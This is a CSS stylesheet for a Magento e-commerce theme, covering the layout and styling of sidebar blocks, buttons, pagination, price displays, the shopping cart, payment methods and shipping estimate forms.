.block-title { position: relative;margin-bottom: 5px; border-bottom: 1px solid #cccccc;background: #c5c5c5; }
.block-title h2, .block-title h3, .block-title strong { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; color: #3399cc; margin-bottom: 0; text-transform: uppercase; font-weight: 600; }
.block-title small { font-size: 100%; font-weight: normal; color: #a0a0a0; }
 body:not(.customer-account) .block:first-child .block-title {border-top: none;padding-top: 0;}
.block-subtitle { font-weight: bold; margin-bottom: 7px; }
.block-content { margin-top: 5px; }
.block-content.unpad { padding: 0; }
.block-content li.item { margin: 0 0 10px 0px; }
.block-content li.item:last-child { margin-bottom: 0; }
.block .actions { margin: 10px 0 0; }
.block .actions:after { content: ''; display: table; clear: both; }
.block .actions a { float: left; }
.block .actions .button { float: right; }
 .col-left .block .actions .button ~ a, .col-right .block .actions .button ~ a {
 line-height: 33px;
 margin-right: 5px;
}
 @media only screen and (max-width: 770px) {
 .sidebar .block:not(.block-layered-nav) {
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title {
 padding: 0;
 margin-top: 0;
 border-bottom: none;
 border-top: none;
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
 display: block;
 width: 100%;
 cursor: pointer;
 border-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-top: 4px solid transparent;
 border-bottom: 4px solid transparent;
 border-left: 4px solid #3399cc;
 border-right: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-right: 4px solid transparent;
 border-left: 4px solid transparent;
 border-top: 4px solid #3399cc;
 border-bottom: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-content {
 padding: 10px;
 margin-top: 0;
 border-width: 0 1px;
 border-style: solid;
 border-color: #cccccc;
}
 .sidebar .block:last-of-type {
 border-bottom: 1px solid #cccccc;
}
 .sidebar .block-account .block-title > strong span:after, .sidebar .block-cms-menu .block-title > strong span:after {
 content: ' Menu';
}
}
/* -------------------------------------------- *
 * Secondary Navigation
 */
.block-account .block-title, .block-cms-menu .block-title { padding-top: 0; border-top: none; }
.block-account li, .block-cms-menu li { text-transform: uppercase; margin: 7px 0; }
.block-account li strong, .block-cms-menu li strong { font-weight: 400; color: #3399cc; }
.block-account li a, .block-cms-menu li a { color: #e51c24; }
.block-account li a:hover, .block-cms-menu li a:hover { color: #3399cc; }
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button { height:35px; line-height:35px; display:inline-block; text-align:center; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; cursor:pointer; }
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2 { height:30px; line-height:30px; text-align:center; background:#e41b23; border:none; text-transform:uppercase; color:#fff; cursor:pointer; }
.buttons-set a.button span { margin:0 5px; }
.cart-table .button2 { margin:5px 0; }
/* -------------------------------------------- *
 * Paypal Button
 */
.paypal-logo.paypal-after { float: left; }
.paypal-after .paypal-or { float: left; }
.paypal-or { line-height: 40px; margin: 0px 10px 5px; }
.paypal-after .paypal-button { float: left; }
.paypal-button { line-height: 0px; }
.paypal-button img { display: inline; }
 @media only screen and (max-width: 670px) {
 .paypal-or {
 line-height: 20px;
}
 .paypal-logo, .paypal-or, .paypal-button {
 text-align: center;
 width: 100%;
 display: block;
 margin-right: 0;
 margin-left: 0;
 float: none;
}
}
/* -------------------------------------------- *
 * Button Sets
 */
.buttons-set { clear: both; margin: 10px 0 0; padding-top: 10px; border-top: 1px solid #ededed; text-align: right; }
.buttons-set p.required { margin: 0; margin-left: 10px; line-height: 33px; float: right; }
.buttons-set .back-link { float: left; margin: 0; line-height: 33px; }
.buttons-set a:not(".button") {
 line-height: 20px;
 display: inline-block;
 padding: 5px;
}
.buttons-set button.button { float: right; margin-left: 5px; min-width: 140px; }
.buttons-set:after { content: ''; display: table; clear: both; }
/* -------------------------------------------- *
 * Button - Remove / Previous
 */
.btn-remove, .btn-previous { display: inline-block; width: 20px; height: 20px; border: 1px solid #ededed; text-align: center; /* Hide text */ font: 0/0 a; text-shadow: none; color: transparent; position: relative; }
.btn-remove:hover, .btn-previous:hover { background-color: #3399cc; border-color: #3399cc; }
.btn-remove:after { content: 'X'; color: #3399cc; height: 20px; line-height: 20px; width: 100%; font-size: 10px; font-family: Arial, "Helvetica Neue", Verdana, Arial, sans-serif; font-weight: bold; }
.btn-remove:hover:after { color: #FFFFFF; text-decoration: none; }
.btn-remove2 { background-position: 4px -648px; border: none; vertical-align: top; }
.btn-remove2:after { display: none; }
.btn-remove2:hover { background-color: transparent; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
opacity: 0.8; }
.btn-previous:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; position: absolute; top: 50%; left: 50%; margin-left: -2px; margin-top: -4px; }
.btn-previous:hover:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid white; border-left: none; }
.block-layered-nav .currently .btn-remove, .block-layered-nav .currently .btn-previous, .mini-products-list .btn-remove, .mini-products-list .btn-previous, #compare-items .btn-remove, #compare-items .btn-previous { float: right; margin-left: 6px; }
/* -------------------------------------------- *
 * Checkout Agreements
 */
.checkout-agreements li { margin-bottom: 20px; }
.checkout-agreements .agreement-content { overflow-y: auto; max-width: 670px; max-height: 125px; margin-bottom: 10px; padding: 10px; border: 1px solid #cccccc; background: #f4f4f4; }
/* -------------------------------------------- *
 * CVV Security Code
 */
.cvv-what-is-this { margin-left: 10px; font-size: 13px; line-height: 24px; }
/* -------------------------------------------- *
 * Container
 */
.main-container, .footer-container { position: relative; max-width: 1260px; margin: 0 auto; padding: 15px; }
.main-container:after, .footer-container:after { content: ''; display: table; clear: both; }
 @media only screen and (min-width: 480px) {
 .main-container, .footer-container {
 padding: 30px;
}
}
.footer-container { padding-top: 0px; }
/* -------------------------------------------- *
 * Column Layouts
 */
.main:after, .col-wrapper:after { content: ''; display: table; clear: both; }
.col-left, .col-right, .col-main { padding: 0 10px; }
.col-left { float: left; width: 25%; padding-left: 0; /* Remove the 15px padding */ clear: left; }
.col-left img { max-width: 100%; }
.col-right { float: right; width: 25%; padding-right: 0;/* Remove the 15px padding */ }
.col-right img { max-width: 100%; }
.col-main { float: left; width: 75%; }
.col1-layout .col-main { float: none; width: auto; padding: 0;/* Remove the 15px padding */ }
.col2-left-layout .col-main { float: right; padding-right: 0;/* Remove the 15px padding */ }
.col2-right-layout .col-main { padding-left: 0;/* Remove the 15px padding */ }
.col3-layout .col-right { width: 20.83333%; }
.col3-layout .col-wrapper { float: left; width: 79.16667%; }
.col3-layout .col-wrapper .col-main { float: right; width: 73.68421%; }
.col3-layout .col-wrapper .col-left { width: 26.31579%; }
 @media only screen and (max-width: 1000px) {
 .col3-layout .col-right {
 float: left;
 clear: left;
 padding-left: 0;
 padding-right: 10px;
 width: 25%;
}
 .col3-layout .col-wrapper {
 float: right;
 width: 100%;
}
 .col3-layout .col-wrapper .col-main {
 float: right;
 width: 75%;
}
 .col3-layout .col-wrapper .col-left {
 width: 25%;
}
}
@media only screen and (max-width: 770px) {
 .col-left, .col-right, .col-main, .col1-layout .col-left, .col1-layout .col-right, .col1-layout .col-main, .col2-left-layout .col-left, .col2-left-layout .col-right, .col2-left-layout .col-main, .col2-right-layout .col-left, .col2-right-layout .col-right, .col2-right-layout .col-main, .col3-layout .col-wrapper .col-left, .col3-layout .col-right, .col3-layout .col-wrapper .col-main {
 padding: 0;
 margin-bottom: 10px;
 float: none;
 width: auto;
}
 .col3-layout .col-wrapper {
 float: none;
 width: auto;
}
 .col-main {
 float: none;
 width: auto;
}
 .col-main .col-left {
 padding: 0;
/* On product listing pages, the left column gets moved inside col-main on small viewports */
  }
}
/* Content Columns */
.col2-set { width: 100%; }
.col2-set .col-1, .col2-set .col-2 { width: 47%; padding: 20px; }
@media only screen and (max-width: 770px) {
 .col2-set .col-1, .col2-set .col-2 {
 padding: 10px;
}
}
.col2-set .col-1 { float: left; padding-left: 0; }
.col2-set .col-2 { float: right; padding-right: 0; }
@media only screen and (max-width: 479px) {
 .col2-set .col-1, .col2-set .col-2 {
 float: none;
 width: auto;
 border: 0;
 padding-right: 0;
 padding-left: 0;
}
}
.col2-set .narrow { width: 33%; }
.col2-set .wide { width: 65%; }
.col2-set:after { content: ''; display: table; clear: both; }

/* -------------------------------------------- *
 * Top Container
 */
@media only screen and (min-width: 771px) {
 .top-container {
 max-width: 1260px;
 margin: 0 auto;
 padding: 0 30px;
}
}
/* -------------------------------------------- *
 * Global Site Notice
 */
.global-site-notice { background: #676157; color: #e6e6e6; font-size: 11px; }
.global-site-notice .notice-inner { padding-left: 120px; width: 100%; max-width: 1200px; margin-left: auto; margin-right: auto; line-height: 11px; min-height: 40px; padding-top: 14.5px; padding-bottom: 14.5px; background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/demo-logo.png"); background-position: left; background-repeat: no-repeat; }
.global-site-notice p { margin-bottom: 0; }
/* -------------------------------------------- *
 * Promotional Message Banner
 */
.promo-msg { color: #3399cc; text-align: center; margin: 10px; text-transform: uppercase; }
.success { color: #11b400; }
.error { color: red; font-weight: bold; }
.notice { color: #e26703; font-weight: bold; }
/* -------------------------------------------- *
 * Messages
 */
.messages { margin-bottom: 10px; }
.messages li li { list-style:none; position: relative; margin-bottom: 5px; padding: 7px 10px 7px 20px; background: #f4f4f4; }
.messages li li:before { top: 50%; left: 0; margin-top: -6px; }
.messages .error-msg li { border-left: 5px solid red; }
.messages .error-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid red; border-right: none; }
.messages .notice-msg li { border-left: 5px solid #e26703; }
.messages .notice-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #e26703; border-right: none; }
.messages .success-msg li { border-left: 5px solid #11b400; }
.messages .success-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #11b400; border-right: none; }
 @media only screen and (min-width: 915px) {
 .order-list-grid .col-1 {
 width: 30%;
}
 .order-list-grid .col-2 {
 width: 50%;
 padding-right: 20px;
}
 .order-list-grid .col-3 {
 clear: none;
 width: 20%;
 padding-top: 0;
}
}
/* -------------------------------------------- *
 * Page Popup
 */
.page-popup { padding: 20px; background: #FFFFFF; height: auto; }
.page-popup h1 { margin: 0 0 0.5em; font-size: 36px; }
/* -------------------------------------------- *
 * Payment Methods
 */
.payment-methods { margin-bottom: 20px; }
.payment-methods dt { padding: 5px 0; }
.payment-methods dd { padding-top: 10px; }
.payment-methods .form-list { position: relative; display: inline-block; max-width: 100%; margin: 5px 15px 15px; padding: 15px; border: 1px solid #cccccc; background: #f4f4f4; }
.payment-methods .form-list:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #cccccc; border-top: none; top: -11px; left: 30px; }
.payment-methods .form-list:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #f4f4f4; border-top: none; top: -10px; left: 30px; }
.payment-methods .form-list li:last-child { margin-bottom: 0; }
/* -------------------------------------------- *
 * Please Wait (Loading Indicator)
 */
.please-wait { display: inline-block; margin-left: 10px; margin-top: 5px; line-height: 24px; height: 24px; white-space: nowrap;/* Prevent the linebreak in the HTML from causing layout issues */ }
.please-wait img { float: left; margin-right: 5px; width: 24px; }
/* -------------------------------------------- *
 * Price Box - Standard
 */
.price-box { margin: 7px 0; }
.price-box p { margin-bottom: 0; }
.price-notice { color: #a0a0a0; }
.price-box .price, .price { white-space: nowrap; }
.price-box .price-label { color: #a0a0a0; white-space: nowrap; }
.price-box .minimal-price-link { padding-left: 1em; color: #3399cc; display: block;/* We want this to show on its own line, otherwise the layout looks funky */ }
.price-box .minimal-price-link .label { color: #a0a0a0; }
/* -------------------------------------------- *
 * Price Box - Special
 */
.price-box .old-price, .price-box .special-price { display: inline-block; }
.price-box .old-price .price-label, .price-box .special-price .price-label { display: none; }
.price-box .old-price .price, .price-box .special-price .price { display: inline-block; }
.price-box .old-price .price { color: #a0a0a0; text-decoration: line-through; }
.price-box .special-price { color: #3399cc; padding-left: 5px; }
.price-box .special-price .price-label { color: #D84D3C; }
/* -------------------------------------------- *
 * Price Box - Taxes
 */
.price-box .price-excluding-tax, .price-box .price-including-tax { display: block; }
/* -------------------------------------------- *
 * Tier Prices
 */
.product-pricing, .tier-prices, .tier-prices-grouped { display: inline-block; padding: 4px 8px; background: #FBF4DE; border: 1px solid #E2D4C7; margin-top: 7px; }
.product-pricing li, .tier-prices li, .tier-prices-grouped li { font-size: 12px; }
.product-pricing .benefit, .tier-prices .benefit, .tier-prices-grouped .benefit { font-style: italic; }
.product-pricing .price, .tier-prices .price, .tier-prices-grouped .price { font-weight: bold; }
/* ============================================ *
 * Item Options
 * ============================================ */
.item-options { font-size: 14px; }
.item-options:after { content: ''; display: table; clear: both; }
.item-options dt { float: left; clear: left; font-weight: 600; padding-right: 5px; font-style: italic; }
.item-options dt:after { content: ': '; }
.item-options dd { float: left; padding-left: 10px; margin: 0 0 6px; }
.truncated, .truncated a.dots { cursor: help; }
.truncated a.details { cursor: help; height: 16px; line-height: 16px; }
.truncated a.details:hover { text-decoration: none; }
.truncated .truncated_full_value { position: relative; z-index: 300; }
.truncated .truncated_full_value .item-options { display: none; position: absolute; z-index: 300; width: 200px; padding: 8px; border: 1px solid #3399cc; background-color: #F6F6F6; top: 21px; left: -100px; }
.truncated .truncated_full_value .item-options:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 97px; top: -7px; }
.truncated .truncated_full_value .item-options > p { font-weight: bold; text-transform: uppercase; margin-bottom: 8px; }
.truncated .show .item-options { display: block; }
 @media only screen and (max-width: 479px) {
 .truncated {
 cursor: inherit;
}
 .truncated a.details {
 display: none;
}
 .truncated .truncated_full_value .item-options {
 display: block;
 position: static;
 z-index: 1;
 width: 100%;
 border: none;
 background-color: transparent;
}
 .truncated .truncated_full_value .item-options p {
 float: none;
}
 .truncated .truncated_full_value .item-options:after {
 display: none;
}
}
/* -------------------------------------------- *
 * Printer Friendly Page
 */
.page-print { width: 6.5in; margin: 20px; background: #FFFFFF; }
.pager { float: right; overflow: hidden; }
.pager > .count-container { float: left; }
.pager .amount { float: left; white-space: nowrap; margin: 0 15px 0 0; }
.pager .limiter { float: left; height: 30px; line-height:45px; }
.pager .limiter > label { padding-right: 5px; }
.pager .limiter > label:after { content: ':'; }
.pager .amount, .pager .limiter, .pager .pages { margin-bottom: 5px; }
.pages { float: right; overflow: hidden; margin-left: 15px; }
.pages strong { display: none; }
.pages li { float: left;display:inline-block; }
.pages a, .pages .current { display: inline-block; border: 0; font-size: 13px; text-align: center; text-transform: uppercase; vertical-align: middle; white-space: nowrap; line-height: 25px; width: 25px; height: 25px; padding: 0; color: #3399cc; }
.pages .current, .pages .current:hover { color: #e51c24; border: 1px solid #cccccc; width: 30px; background-color: #FFFFFF; cursor: default; margin:10px 0 0 0; }
.pages .next, .pages .previous { font: 0/0 a; text-shadow: none; color: transparent; background-color: transparent; position: relative; }
.pages .next:hover, .pages .previous:hover { border: 1px solid #3399cc; }
.pages .next:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #3399cc; border-right: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .next:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #246b8f; border-right: none; }
.pages .previous:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .previous:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #246b8f; border-left: none; }
 @media only screen and (max-width: 479px) {
 .pager .amount--has-pages {
 display: none;
}
 .pages {
 float: left;
}
 .limiter label {
 display: none;
}
}
@media only screen and (max-width: 770px) {
 .col1-layout .sorter, .col1-layout .pager {
 width: 100%;
}
 .col1-layout .pager {
 float: left;
 clear: both;
}
 .col1-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col1-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 979px) {
 .col2-left-layout .sorter, .col2-left-layout .pager, .col2-right-layout .sorter, .col2-right-layout .pager, .col3-layout .sorter, .col3-layout .pager {
 width: 100%;
}
 .col2-left-layout .pager, .col2-right-layout .pager, .col3-layout .pager {
 float: left;
 clear: both;
}
 .col2-left-layout .pager .pages, .col2-right-layout .pager .pages, .col3-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col2-left-layout .pager .count-container, .col2-right-layout .pager .count-container, .col3-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 1279px) {
 .toolbar .view-mode > label {
 display: none;
}
}
/* ============================================ *
 * Tax - Full Tax Summary
 * ============================================ */
#checkout-review-table .summary-collapse, #shopping-cart-totals-table .summary-collapse, body.customer-account .data-table .summary-collapse { position: relative; cursor: pointer; }
#checkout-review-table .summary-collapse:before, #shopping-cart-totals-table .summary-collapse:before, body.customer-account .data-table .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #3399cc; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .summary-collapse:hover:before, #shopping-cart-totals-table .summary-collapse:hover:before, body.customer-account .data-table .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #246b8f; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:before, #shopping-cart-totals-table .show-details .summary-collapse:before, body.customer-account .data-table .show-details .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:hover:before, #shopping-cart-totals-table .show-details .summary-collapse:hover:before, body.customer-account .data-table .show-details .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #246b8f; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#shopping-cart-totals-table tfoot td .summary-collapse:before, #shopping-cart-totals-table tfoot td .summary-collapse:hover:before { margin-bottom: 5px; }
/* ============================================ *
 * Widgets
 * ============================================ */
.widget .pager { float: none; width: 100%; }
/* ============================================ *
 * Magento Helpers
 * ============================================ */
.a-center { text-align: center; }
.a-right, .align-right { text-align: right; }
.no-display { display: none !important; }
.nobr, .nowrap { white-space: nowrap; }
.width-full { width: 100%; }
/* ============================================ *
 * Custom Helpers
 * ============================================ */
.hidden { display: none; }
/* ============================================ *
 * Print Styles
 * ============================================ */
.page-print .print-head { margin: 0 0 15px; }
.page-print .print-head .logo { float: none; max-height: 50px; width: auto; }
/* ============================================ *
 * FORMS - COMMON
 * ============================================ */
/* -------------------------------------------- *
 * Fieldsets
 */
.fieldset p { margin-bottom: 7px; }
.fieldset p.required { margin-bottom: 5px; font-size: 12px; margin-top: 0px; }
.fieldset + .fieldset { margin-top: 5px; }
form .legend { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 15px; padding-bottom: 7px; border-bottom: 1px solid #ededed; }
/* -------------------------------------------- *
 * Input Box
 */
.input-box { padding-top: 2px; }
.input-box:after { content: ''; display: table; clear: both; }
/* For adjacent select inputs. */
/* Example: credit card expiration month and year. */
.input-box .v-fix { float: left; margin-right: 5px; }
/* ============================================ *
 * Catalog - Compare
 * ============================================ */
.block-compare .product-name:after { content: ''; display: table; clear: both; }
.compare-table .product-image { display: inline-block; }
.compare-table .product-shop-row.top td { padding-bottom: 0; border-bottom: 0; }
.compare-table .product-shop-row.bottom td { padding-top: 0; }
/* ============================================ *
 * Checkout - Layout
 * ============================================ */
.cartLeft { float: left; width: 60%; }
.cartRight { float: right; width: 35%; padding-left: 20px; }
.cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { padding: 10px; background-color: #f4f4f4; border: 1px solid #cccccc; }
.cart-table, .cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { margin-bottom: 20px; }
.display-both-prices .cart-table { float: none; width: 100%; }
.display-both-prices .cart-forms { float: left; padding-right: 10px; padding-left: 0; }
.display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { padding-left: 10px; }
.display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { width: 50%; }
.display-both-prices .crosssell { clear: right; float: right; }
 @media only screen and (max-width: 979px) {
 .display-single-price .cart-table {
 float: none;
 width: 100%;
}
 .display-single-price .cart-forms {
 float: left;
 padding-right: 10px;
 padding-left: 0;
}
 .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-left: 10px;
}
 .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 width: 100%;
 padding:0px;
}
 .display-single-price .crosssell {
 clear: right;
 float: right;
}
}
@media only screen and (max-width: 599px) {
 .product-cart-sku {
 display: none;
}
 .display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell, .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-top: 0;
 padding-left: 0;
 padding-right: 0;
 float: none;
 width: 100%;
}
}
/* ============================================ *
 * Checkout - Cart
 * ============================================ */
.cart .page-title { margin-bottom: 15px; border-bottom: 1px solid #ededed; }
.cart .page-title:after { content: ''; display: table; clear: both; }
.cart .page-title h1 { float: left; border-bottom: none; margin-bottom: 6px; margin-right: 10px; margin-top:20px; }
.checkout-types { float: right; text-align: right; max-width: 100%; margin-top:20px;/* We always want this shipping method to display on its own line */ }
.checkout-types li { vertical-align: top; margin: 0 0 5px 5px; list-style:none; }
table { border-collapse: collapse; border-spacing: 0; }
.checkout-types li:after { content: ''; display: table; clear: both; }
.checkout-types li img { display: inline; vertical-align: top; }
.checkout-types li:first-child { margin-left: 0; }
.checkout-types .method-checkout-cart-methods-multishipping { display: block; }
.checkout-types.top li { display: inline-block; }
.checkout-types.top .bml_button { display: inline-block; vertical-align: top; }
.checkout-types.top .bml_button img { display: block; }
.checkout-types.bottom .paypal-logo a, .checkout-types.minicart .paypal-logo a { display: block; }
.checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or { margin: 0px; width: 150px; display: block; text-align: center; float: right; }
.cart-totals .checkout-types .btn-checkout { margin-bottom: 7px; }
 @media only screen and (max-width: 670px) {
 .checkout-types {
 float: none;
 text-align: center;
}
 .checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or {
 width: auto;
 float: none;
}
 .checkout-types li {
 float: none;
 width: 100%;
 margin-left: 0;
}
 .btn-checkout {
 width: 100%;
}
}
.cart-table { width:100%;}
.cart-table th, .cart-table td, .cart-table tbody td { border-bottom: none; vertical-align: top; }
.cart-table h2 { color: #e51c24; font-size: 14px; font-weight: 600; margin-bottom: 0; }
.cart-table thead th, .cart-table tbody td { background-color: transparent; padding: 10px 5px; }
.cart-table .product-cart-info, .cart-table .product-cart-actions { padding-left: 15px; }
.cart-table tr { border-bottom: 1px solid silver; }
.cart-table tfoot tr { background: none; }
.cart-table tfoot tr > td:after { content: ''; display: table; clear: both; }
.cart-table span.or { font-size: 9px; padding: 0 5px; text-transform: uppercase; }
.cart-table .product-cart-image .cart-links, .cart-table .product-cart-info .btn-remove, .cart-table .product-cart-actions .button { display: none; }
.cart-table .product-cart-image { padding-left: 0; padding-right: 0; }
.cart-table .product-cart-image .product-image img { max-width: 100%; width: 100%; border:1px solid #cacaca; }
.cart-table .product-cart-image a.cart-edit { display: none; }
.cart-table .product-cart-sku { font-style: italic; font-size: 12px; margin: 5px 0 12px; }
.cart-table .product-cart-sku .label { font-weight: 600; }
.cart-table .btn-empty { float: left; }
.cart-table .product-cart-total, .cart-table .product-cart-price { text-align: center; }
.cart-table .cart-tax-total { position: relative; cursor: pointer; }
.cart-table .cart-tax-total:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-right: 6px solid #3399cc; border-left: none; position: absolute; top: 3px; right: -11px; }
.cart-table .cart-tax-total.cart-tax-total-expanded:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 6px solid transparent; border-left: 6px solid transparent; border-top: 6px solid #3399cc; border-bottom: none; right: -15px; top: 6px; }
.cart-table .cart-links > li { list-style:none; white-space: nowrap; line-height: 1.3; margin-bottom: 5px; min-width: 65px; font-size: 13px; }
.cart-table .cart-links > li > a { display: block; }
.cart-table .cart-links > li:last-child { margin-bottom: 0; }
.cart-table .product-cart-actions { min-width: 60px; text-align: center; }
.cart-table .product-cart-actions .qty { height: 30px; border:1px solid #cacaca; border-color: silver; border-radius: 0; margin-bottom: 10px; text-align: center; width: 3em; }
.cart-table .product-cart-actions .button { margin-bottom: 5px; }
.cart-table .item-options { padding-left: 15px; }
/* ============================================ *
 * Checkout - Estimate Shipping and Tax
 * ============================================ */
.shipping h2 { font-size: 12px; font-weight: bold; margin: 0 0 5px; }
.shipping select { max-width: 100%; height: 30px; display: block; border: 1px solid silver; }
.shipping select.validation-failed { border-color: red; }
.shipping .shipping-desc { display: none; }
.shipping .buttons-set { border: none; margin: 0; padding: 0; }
.shipping .form-list:after { content: ''; display: table; clear: both; }
.shipping .form-list li { list-style:none; float: left; margin: 5px 2% 10px 0; }
.shipping .form-list .shipping-country { width: 30%; }
.shipping .form-list .shipping-region { width: 41%; }
.shipping .form-list .shipping-postcode { margin-right: 0; width: 18%; }
.shipping .form-list .input-box { padding-top: 0; }
.shipping .form-list input { height: 30px; border:1px solid #cacaca; }
.shipping .form-list label { font-size: 13px; font-weight: 400; text-transform: uppercase; }
.shipping .sp-methods { padding: 10px 0 0; text-align: left; }
.shipping .sp-methods dd { margin-bottom: 10px; }
.shipping .sp-methods label { font-size: 12px; font-style: italic; min-width: 100px; }
.shipping .sp-methods label span { font-weight: bold; font-style: normal; }
.shipping #co-shipping-method-form .buttons-set .button { float: left; margin-left: 0; }
.shipping #co-shipping-method-form .sp-methods dd label {/*  border: 1px solid #cccccc; background-color: #e7e7e7; */ min-width: 220px; }
.shipping #co-shipping-method-form .sp-methods dd label:hover {/*  background-color: #dbdbdb; */ }
.cart .cart-totals { text-align: right; }
.cart .cart-totals:after { content: ''; display: table; clear: both; }
.cart .cart-totals table { font-size: 12px; margin-bottom: 20px; text-transform: uppercase; width: 100%; }
.cart .cart-totals table td { padding: 2px 0px; }
.cart .cart-totals table td:first-child { padding-right: 10px; min-width: 120px; }
.cart .cart-totals table tbody tr:last-child td, .cart .cart-totals table tbody tr:last-child th { padding-bottom: 10px; }
.cart .cart-totals table tfoot { border-top: 1px solid #E6E6E6; border-bottom: 1px solid #E6E6E6; }
.cart .cart-totals table tfoot td { font-size: 24px; padding: 2px 5px; vertical-align: top; }
.cart .cart-totals table tfoot strong span, .cart .cart-totals table tfoot span.price { }
.cart .cart-totals table tfoot strong { font-weight: 400; }
.discount-form:after, #giftcard-form:after { content: ''; display: table; clear: both; }
#discount-coupon-form, .cart .giftcard { width: 100%; }
#discount-coupon-form h2, .cart .giftcard h2 { display: none; }
#discount-coupon-form label, .cart .giftcard label { font-size: 12px; font-weight: 400; text-align: left; text-transform: uppercase; min-width: 105px; display: inline-block; margin-right: 10px; }
